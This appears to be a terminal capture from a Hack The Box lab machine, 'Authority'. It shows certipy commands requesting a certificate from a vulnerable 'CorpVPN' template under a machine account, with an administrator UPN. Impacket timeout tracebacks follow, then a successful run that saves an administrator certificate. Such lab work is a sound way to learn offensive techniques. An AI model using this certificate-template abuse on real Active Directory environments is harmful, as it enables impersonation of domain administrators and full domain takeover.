 ai@openwalnut:~/HTB/Machines/authority/certipy
File Actions Edit View Help
answer = self.recv()
^^^^^^^^^^^
File "/usr/lib/python3/dist-packages/impacket/dcerpc/v5/rpcrt.py", line 1332, in recv
raise DCERPCException('Unknown DCE RPC fault status code: %.8x' % status_code)
impacket.dcerpc.v5.rpcrt.DCERPCException: Unknown DCE RPC fault status code: 00000721
➜ certipy certipy req -u 'TEST2$@authority.htb' -p 'fQnqe96qMKi9NnlPfOBlnYpWmrfVeWd3' -ca 'AUTHORITY-ca' -target 10.129.92.46 -template CorpVPN -upn administrator@authority.htb -dns authority.authority.htb -dc-ip 10.129.92.46 -ns 10.129.92.46 -debug
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[+] Generating RSA key
[*] Requesting certificate via RPC
[+] Trying to connect to endpoint: ncacn_np:10.129.92.46[\pipe\cert]
[+] Connected to endpoint: ncacn_np:10.129.92.46[\pipe\cert]
[-] Got error: The NETBIOS connection with the remote host timed out.
Traceback (most recent call last):
File "/usr/lib/python3/dist-packages/impacket/nmb.py", line 984, in non_polling_read
received = self._sock.recv(bytes_left)
^^^^^^^^^^^^^^^^^^^^^^^^^^^
TimeoutError: timed out
During handling of the above exception, another exception occurred:
Traceback (most recent call last):
File "/usr/local/lib/python3.11/dist-packages/certipy_ad-4.8.2-py3.11.egg/certipy/entry.py", line 60, in main
actions[options.action](options)
File "/usr/local/lib/python3.11/dist-packages/certipy_ad-4.8.2-py3.11.egg/certipy/commands/parsers/req.py", line 12, in entry
req.entry(options)
File "/usr/local/lib/python3.11/dist-packages/certipy_ad-4.8.2-py3.11.egg/certipy/commands/req.py", line 767, in entry
request.request()
File "/usr/local/lib/python3.11/dist-packages/certipy_ad-4.8.2-py3.11.egg/certipy/commands/req.py", line 718, in request
cert = self.interface.request(csr, attributes)
^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
File "/usr/local/lib/python3.11/dist-packages/certipy_ad-4.8.2-py3.11.egg/certipy/commands/req.py", line 208, in request
response = self.dce.request(request)
^^^^^^^^^^^^^^^^^^^^^^^^^
File "/usr/lib/python3/dist-packages/impacket/dcerpc/v5/rpcrt.py", line 859, in request
answer = self.recv()
^^^^^^^^^^^
File "/usr/lib/python3/dist-packages/impacket/dcerpc/v5/rpcrt.py", line 1310, in recv
response_data = self._transport.recv(forceRecv, count=MSRPCRespHeader._SIZE)
^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
File "/usr/lib/python3/dist-packages/impacket/dcerpc/v5/transport.py", line 553, in recv
return self.__smb_connection.readFile(self.__tid, self.__handle)
^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
File "/usr/lib/python3/dist-packages/impacket/smbconnection.py", line 570, in readFile
bytesRead = self._SMBConnection.read_andx(treeId, fileId, offset, toRead)
^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
File "/usr/lib/python3/dist-packages/impacket/smb3.py", line 2013, in read_andx
return self.read(tid, fid, offset, max_size, wait_answer)
^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
File "/usr/lib/python3/dist-packages/impacket/smb3.py", line 1348, in read
ans = self.recvSMB(packetID)
^^^^^^^^^^^^^^^^^^^^^^
File "/usr/lib/python3/dist-packages/impacket/smb3.py", line 484, in recvSMB
data = self._NetBIOSSession.recv_packet(self._timeout)
^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
File "/usr/lib/python3/dist-packages/impacket/nmb.py", line 915, in recv_packet
data = self.__read(timeout)
^^^^^^^^^^^^^^^^^^^^
File "/usr/lib/python3/dist-packages/impacket/nmb.py", line 1002, in __read
data = self.read_function(4, timeout)
^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
File "/usr/lib/python3/dist-packages/impacket/nmb.py", line 986, in non_polling_read
raise NetBIOSTimeout
impacket.nmb.NetBIOSTimeout: The NETBIOS connection with the remote host timed out.
➜ certipy certipy req -u 'TEST2$@authority.htb' -p 'fQnqe96qMKi9NnlPfOBlnYpWmrfVeWd3' -ca 'AUTHORITY-ca' -target 10.129.92.46 -template CorpVPN -upn administrator@authority.htb -dns authority.authority.htb -dc-ip 10.129.92.46 -ns 10.129.92.46 -debug
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[+] Generating RSA key
[*] Requesting certificate via RPC
[+] Trying to connect to endpoint: ncacn_np:10.129.92.46[\pipe\cert]
[+] Connected to endpoint: ncacn_np:10.129.92.46[\pipe\cert]
[*] Successfully requested certificate
[*] Request ID is 3
[*] Got certificate with multiple identifications
UPN: 'administrator@authority.htb'
DNS Host Name: 'authority.authority.htb'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'administrator_authority.pfx'
➜ certipy